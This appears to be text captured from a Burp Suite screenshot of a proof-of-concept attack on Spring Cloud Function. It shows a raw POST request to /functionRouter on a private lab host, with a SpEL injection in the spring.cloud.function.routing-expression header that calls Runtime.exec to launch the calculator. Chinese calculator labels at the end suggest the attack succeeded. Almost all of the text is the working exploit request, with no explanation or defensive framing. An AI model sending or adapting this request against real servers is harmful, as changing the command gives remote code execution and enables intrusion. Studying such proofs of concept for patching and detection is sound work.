 Request
Pretty Raw \n Actions
1 POST /functionRouter HTTP/1.1
2 Host: 192.168.3.103:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://192.168.3.103:8080
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
9 Referer: http://192.168.3.103:8080/functionRouter
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("calc")
13 Connection: close
14
15
计算器
标准